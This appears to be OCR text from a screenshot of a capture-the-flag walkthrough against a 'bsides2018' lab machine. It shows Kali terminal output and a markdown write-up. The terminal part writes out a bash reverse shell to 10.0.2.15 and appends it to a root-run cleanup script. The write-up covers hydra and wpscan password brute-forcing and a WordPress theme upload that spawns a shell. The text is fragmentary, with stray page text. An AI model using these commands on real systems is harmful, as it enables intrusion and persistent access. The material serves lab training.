 Applications Places Terminal Mon 10:25 1
root@kali: ~
File Edit View Search Terminal Help
Note that this also displays the headers sent by the web server.  They
can be filtered, using a tool such as sed(1), if necessary.
Manual page nc(1) line 154 (press h for help or q to quit)
Manual page nc(1) line 155 (press h for help or q to quit)q
www-data@bsides2018:$
www-data@bsides2018:$ /bin/bash -c
/bin/bash -c
/bin/bash: -c: option requires an argument
www-data@bsides2018:$ /bin/bash
/bin/bash
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
www-data@bsides2018:$ man
man
What manual page do you want?
www-data@bsides2018:$ man man
man man
WARNING: terminal is not fully functional
-  (press RETURN)q
www-data@bsides2018:$
www-data@bsides2018:$ /bin/bash -i >& /dev/tcp/10.0.2.15/1234 0>&1
/bin/bash -i >& /dev/tcp/10.0.2.15/1234 0>&1
^C
Terminate channel 0? [y/N]  N
[-] core_channel_interact: Operation failed: 1
meterpreter > shell
Process 1557 created.
Channel 1 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c "import pty; pty.spawn('/bin/bash')"
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
www-data@bsides2018:$ echo "/bin/bash -i >& /dev/tcp/10.0.2.15/1234 0>&1" >> /usr/local/bin/cleanup
<"/bin/bash -i >& /dev/tcp/10.0.2.15/1234 0>&1" >> /usr/local/bin/cleanup
www-data@bsides2018:$ cat /usr/local/bin/cleanup
cat /usr/local/bin/cleanup
#!/bin/sh
rm -rf /var/log/apache2/*       # Clean those damn logs!!
/bin/bash -i >& /dev/tcp/10.0.2.15/1234 0>&1
www-data@bsides2018:$
[0] 0:ruby*M 1:nc- 2:bash  3:bash "kali" 10:25 08-Jul-19
Open readme.md Save
The ftp server hosts a file called `users.txt.bk` trying to brute force the ssh access of these
users with `hydra -L users.txt.bk -P /usr/share/wordlists/rockyou.txt 10.0.2.8 -t 6 ssh` reveals
that password based auth is deactivated.
Time to try to get wp admin access:
`wpscan --url http://10.0.2.8/backup_wordpress -P 10k-most-common.txt -U admin -t 20`
[security lists](https://github.com/
danielmiessler/SecLists) is used. The top 10k credential list is far more manageable than, for
example rockyou.
But nonetheless, no hits were achieved for the useraccount admin.
Using the wordpress user scanning script on the page identifies john as an existing user account.
A second _wpscan_ is started for user _john_ and the top10k list, which results in a password
finding: __enigma__.
## dropping shell
The user account can be utilized to upload and activate a wordpress theme which spawns a shell.
## enumeration
looking into the _home_ directory not much of use can be found. `ls -Rhavl` is used to quickly
gain a glimpse of populated directories.
Taking a look at the running processes, something owned by a user named _whoopsie_ and a running
mysql instance come to attention.
```
www-data@bsides2018:/home/john$ netstat -tulpen
netstat -tulpen
(Not all processes could be identified, non-owned process info
see it all.)
servers)
Recv-Q Send-Q Local Address           Foreign Address         State       User
Inode       PID/Program name
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN      115
Markdown Tab Width: 8 Ln 55, Col 1 INS
Deprecated WordPress blog
Just another WordPress site
[Retired] This blog
maintained
A new blog is being
For any questions, p
Hello world!
RECENT COMMENTS
Mr WordPress on Hello world!